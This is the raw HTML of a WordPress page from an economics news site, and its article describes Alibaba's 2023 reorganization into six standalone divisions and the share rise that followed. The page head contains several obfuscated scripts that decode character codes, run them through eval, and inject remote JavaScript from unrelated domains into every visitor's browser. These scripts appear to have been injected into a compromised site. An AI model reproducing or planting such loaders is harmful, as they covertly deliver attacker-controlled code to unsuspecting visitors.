0,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><script>function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?tp=5&r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><meta name="generator" content="Powered by Slider Revolution 6.2.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
	
<!--[if lt IE 9]>
<script src="https://econoreviewer.com/wp-content/themes/smart-mag/js/html5.js" type="text/javascript"></script>
<![endif]-->


<script>
document.querySelector('head').innerHTML += '<style class="bunyad-img-effects-css">.main img, .main-footer img { opacity: 0; }</style>';
</script>
	

</head>


<body class="post-template-default single single-post postid-1771 single-format-standard page-builder right-sidebar full skin-tech post-layout-modern img-effects has-nav-dark-b has-nav-full has-head-dark has-mobile-head">

<div class="main-wrap">

	
	
	<div class="top-bar dark">

		<div class="wrap">
			<section class="top-bar-content cf">
			
								
				<span class="date">
					Wednesday, January 28				</span>
				
							
				
				
				<div class="textwidget custom-html-widget"><ul class="social-icons cf">
	<li><a href="https://instagram.com/" class="icon fa fa-instagram" title="Instagram"><span class="visuallyhidden">Instagram</span></a></li>
	<li><a href="https://twitter.com/" class="icon fa fa-twitter" title="Twitter"><span class="visuallyhidden">Twitter</span></a></li>
</ul></div>				
			</section>
		</div>
		
	</div>
	
	<div id="main-head" class="main-head dark">
		
		<div class="wrap">
			
							<div class="mobile-head">
				
					<div class="menu-icon"><a href="#"><i class="fa fa-bars"></i></a></div>
					<div class="title">
								<a href="https://econoreviewer.com/" title="EconoReviewer &#8211; Read about thriving and emerging markets" rel="home">
		
														
								
				<img src="https://econoreviewer.com/wp-content/uploads/2020/05/logoec1.png" class="logo-image" alt="EconoReviewer &#8211; Read about thriving and emerging markets" />
					 
						
		</a>					</div>
					<div class="search-overlay">
						<a href="#" title="Search" class="search-icon"><i class="fa fa-search"></i></a>
					</div>
					
				</div>
			
			<header class="dark">
			
				<div class="title">
							<a href="https://econoreviewer.com/" title="EconoReviewer &#8211; Read about thriving and emerging markets" rel="home">
		
														
								
				<img src="https://econoreviewer.com/wp-content/uploads/2020/05/logoec1.png" class="logo-image" alt="EconoReviewer &#8211; Read about thriving and emerging markets" />
					 
						
		</a>				</div>
				
									
					<div class="right">
										</div>
					
								
			</header>
				
							
		</div>
		
		
<div class="main-nav">
	<div class="navigation-wrap cf" data-sticky-nav="1" data-sticky-type="smart">
	
		<nav class="navigation cf nav-full has-search nav-dark nav-dark-b">
		
			<div class="wrap">
			
				<div class="mobile" data-type="off-canvas" data-search="1">
					<a href="#" class="selected">
						<span class="text">Navigate</span><span class="current"></span> <i class="hamburger fa fa-bars"></i>
					</a>
				</div>
				
				<div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="menu"><li id="menu-item-344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-344"><a href="/">Home</a></li>
<li id="menu-item-392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-37 menu-item-392"><a href="https://econoreviewer.com/category/banks-and-loans/">Banks and Loans</a></li>
<li id="menu-item-395" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-36 menu-item-395"><a href="https://econoreviewer.com/category/stock-market/">Stock market</a></li>
<li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-35 menu-item-393"><a href="https://econoreviewer.com/category/economy/">Economy</a></li>
<li id="menu-item-394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-38 menu-item-394"><a href="https://econoreviewer.com/category/tech/">Tech</a></li>
</ul></div>				
								
					<div class="mobile-menu-container"><ul id="menu-mainmenu-1" class="menu mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-344"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-37 menu-item-392"><a href="https://econoreviewer.com/category/banks-and-loans/">Banks and Loans</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-36 menu-item-395"><a href="https://econoreviewer.com/category/stock-market/">Stock market</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-35 menu-item-393"><a href="https://econoreviewer.com/category/economy/">Economy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-38 menu-item-394"><a href="https://econoreviewer.com/category/tech/">Tech</a></li>
</ul></div>				
						
			</div>
			
		</nav>
	
				
		<div class="nav-search nav-dark-search wrap">
					
			<div class="search-overlay">
				<a href="#" title="Search" class="search-icon"><i class="fa fa-search"></i></a>
				
		<div class="search">
			<form role="search" action="https://econoreviewer.com/" method="get">
				<input type="text" name="s" class="query live-search-query" value="" placeholder="Search..."/>
				<button class="search-button" type="submit"><i class="fa fa-search"></i></button>
			</form>
		</div> <!-- .search -->			</div>
		</div>
		
				
	</div>
</div>		
	</div>	
	<div class="breadcrumbs-wrap">
		
		<div class="wrap">
		<nav class="breadcrumbs ts-contain" id="breadcrumb"><div class="inner"breadcrumbs ts-contain><span class="location">You are at:</span><span><a href="https://econoreviewer.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://econoreviewer.com/category/stock-market/"><span>Stock market</span></a></span><span class="delim">&raquo;</span><span class="current">Alibaba reorganization: Chinese IT giant becomes a holding company</span></div></nav>		</div>
		
	</div>


<div class="main wrap cf">

		
	<div class="row">
	
		<div class="col-8 main-content">
		
				
				
<article id="post-1771" class="post-1771 post type-post status-publish format-standard has-post-thumbnail category-stock-market tag-stockmarket">
	
	<header class="post-header-b cf">
	
		<div class="category cf">
					
		<span class="cat-title cat-36"><a href="https://econoreviewer.com/category/stock-market/" title="Stock market">Stock market</a></span>
		
				</div>
	
		<div class="heading cf">
				
			<h1 class="post-title">
			Alibaba reorganization: Chinese IT giant becomes a holding company			</h1>
		
		</div>

		<div class="post-meta-b cf">
		
						 
			<span class="posted-on">
				<time class="post-date" datetime="2023-08-07T12:00:15+03:00">07.08.2023</time>
			</span>
			
			<a href="https://econoreviewer.com/alibaba-reorganized/#respond" class="comments"><i class="fa fa-comments-o"></i>No Comments</a>
				
		</div>	
	
	
	
	<div class="post-share-b cf">
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Feconoreviewer.com%2Falibaba-reorganized%2F" class="cf service facebook" target="_blank">
				<i class="fa fa-facebook"></i>
				<span class="label">Share</span>
			</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Feconoreviewer.com%2Falibaba-reorganized%2F&#038;text=Alibaba%20reorganization%3A%20Chinese%20IT%20giant%20becomes%20a%20holding%20company" class="cf service twitter" target="_blank">
				<i class="fa fa-twitter"></i>
				<span class="label">Tweet</span>
			</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Feconoreviewer.com%2Falibaba-reorganized%2F&#038;media=https%3A%2F%2Feconoreviewer.com%2Fwp-content%2Fuploads%2F2023%2F06%2Ff92892c712764e2283f3aa25960ac636.jpg" class="cf service pinterest" target="_blank">
				<i class="fa fa-pinterest"></i>
				<span class="label">Pinterest</span>
			</a>
				
				
			<a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Feconoreviewer.com%2Falibaba-reorganized%2F" class="cf service linkedin" target="_blank">
				<i class="fa fa-linkedin"></i>
				<span class="label">LinkedIn</span>
			</a>
				
				
			<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Feconoreviewer.com%2Falibaba-reorganized%2F&#038;name=Alibaba+reorganization%3A+Chinese+IT+giant+becomes+a+holding+company" class="cf service tumblr" target="_blank">
				<i class="fa fa-tumblr"></i>
				<span class="label">Tumblr</span>
			</a>
				
				
			<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service email" target="_blank">
				<i class="fa fa-envelope-o"></i>
				<span class="label">Email</span>
			</a>
				
				
					<a href="#" class="show-more">+</a>
				
	</div>
	
	
	
	<div class="featured">
				
					
			<a href="https://econoreviewer.com/wp-content/uploads/2023/06/f92892c712764e2283f3aa25960ac636.jpg" title="Alibaba reorganization: Chinese IT giant becomes a holding company">
			
						
								
					<img width="702" height="459" src="https://econoreviewer.com/wp-content/uploads/2023/06/f92892c712764e2283f3aa25960ac636-702x459.jpg" class="attachment-main-featured size-main-featured wp-post-image" alt="Alibaba&#039;s reorganization-2" title="Alibaba reorganization: Chinese IT giant becomes a holding company" decoding="async" fetchpriority="high" srcset="https://econoreviewer.com/wp-content/uploads/2023/06/f92892c712764e2283f3aa25960ac636-702x459.jpg 702w, https://econoreviewer.com/wp-content/uploads/2023/06/f92892c712764e2283f3aa25960ac636-104x69.jpg 104w, https://econoreviewer.com/wp-content/uploads/2023/06/f92892c712764e2283f3aa25960ac636-214x140.jpg 214w" sizes="(max-width: 702px) 100vw, 702px" />				
								
										
			</a>
							
						
			</div>		
	</header><!-- .post-header -->

	

	<div class="post-content post-dynamic">
	
				
				
		<h2><strong>Alibaba&#8217;s reorganization: reasons for splitting the business</strong></h2>
<p>In March, 2023, the Chinese <a href="https://econoreviewer.com/disney-bought-bamtech/">tech</a> giant announced that it was splitting up its business, sparking its shares surge. Alibaba&#8217;s reorganization involves the creation of six standalone divisions, which are scheduled to go public in the future. At the same time, each of the new entities will independently raise capital.<br />
The decision to reorganize was made by the Chinese corporation for two reasons. Firstly, the government is putting more and more pressure on large businesses by restricting their development. And splitting up into several independent companies will help to reduce the level of attention from the authorities. Secondly, local and foreign investors can invest actively without fear of government reaction.<br />
It should be noted that IT companies from China rarely operate as holding companies. However, with the tightening of business development rules, Alibaba&#8217;s reorganization is well justified. Experts expect that the example of the technology giant may be followed by other corporations in China, such as direct competitor Tencent. The Chinese authorities have been pursuing a policy against large corporations for several years now, believing that their monopoly could limit the development of the industry.<br />
However, what the government fears most is the IT giants&#8217; influence. This could reduce the party&#8217;s credibility in the country and lead to the government losing control over the population. That said, both Alibaba and Tencent contribute enormously to the development of the technology sector. Thanks to their support and investments in new startups, the Chinese market is developing in various areas. In addition, healthy competition has evolved in many areas, which is also a powerful stimulus for progress.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-1772" src="https://econoreviewer.com/wp-content/uploads/2023/06/alibaba-china_tax_pek03-—-крупный-размер.jpeg" alt="Alibaba's reorganization" width="1280" height="853" srcset="https://econoreviewer.com/wp-content/uploads/2023/06/alibaba-china_tax_pek03-—-крупный-размер.jpeg 1280w, https://econoreviewer.com/wp-content/uploads/2023/06/alibaba-china_tax_pek03-—-крупный-размер-300x200.jpeg 300w, https://econoreviewer.com/wp-content/uploads/2023/06/alibaba-china_tax_pek03-—-крупный-размер-1024x682.jpeg 1024w, https://econoreviewer.com/wp-content/uploads/2023/06/alibaba-china_tax_pek03-—-крупный-размер-768x512.jpeg 768w, https://econoreviewer.com/wp-content/uploads/2023/06/alibaba-china_tax_pek03-—-крупный-размер-104x69.jpeg 104w" sizes="(max-width: 1280px) 100vw, 1280px" /></p>
<p>The separation of Alibaba&#8217;s business is also interesting from the point of view of the fact that traditionally IT companies prefer to consolidate their businesses into a single structure. This has been a centralized way of managing, and the inefficiencies of some divisions have affected others. The reorganization will allow Alibaba&#8217;s business units to act independently, making the best decisions for their development.</p>
<h3 class="LC20lb MBeuO DKV0Md">Alibaba&#8217;s New Structure:</h3>
<p>1. Taobao includes all online commerce platforms;<br />
2. Cloud Intelligence, a division concerned with cloud computing and data storage;<br />
3. Global Digital Commerce is responsible for international trade operations, both retail and wholesale. This will include online retailers that focus on the external market, such as AliExpress;<br />
4. Cainiao is responsible for logistics operations, shipping goods within China and to other countries;<br />
5. Local Services &#8211; food delivery services, travel reservation services, and other platforms that work for the domestic consumer;<br />
6. Digital Media and Entertainment operates Chinese video services, streaming platforms, and a film company.<br />
After Alibaba announced its reorganization, its shares rose 13.6 percent on the Hong Kong stock exchange and nearly 14 percent on US trading floors.</p>
		
		
		
				
					<div class="tagcloud"><a href="https://econoreviewer.com/tag/stockmarket/" rel="tag">Stock market</a></div>
				
	</div><!-- .post-content -->
		
	
	
	
	<div class="post-share">
		<span class="text">Share.</span>
		
		<span class="share-links">

			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Feconoreviewer.com%2Falibaba-reorganized%2F&text=Alibaba%20reorganization%3A%20Chinese%20IT%20giant%20becomes%20a%20holding%20company" 
				class="fa fa-twitter" title="Tweet It" target="_blank">
					<span class="visuallyhidden">Twitter</span></a>
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Feconoreviewer.com%2Falibaba-reorganized%2F" class="fa fa-facebook" title="Share on Facebook" target="_blank">
				<span class="visuallyhidden">Facebook</span></a>
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Feconoreviewer.com%2Falibaba-reorganized%2F&amp;media=https%3A%2F%2Feconoreviewer.com%2Fwp-content%2Fuploads%2F2023%2F06%2Ff92892c712764e2283f3aa25960ac636.jpg" class="fa fa-pinterest" title="Share on Pinterest" target="_blank">
				<span class="visuallyhidden">Pinterest</span></a>
				
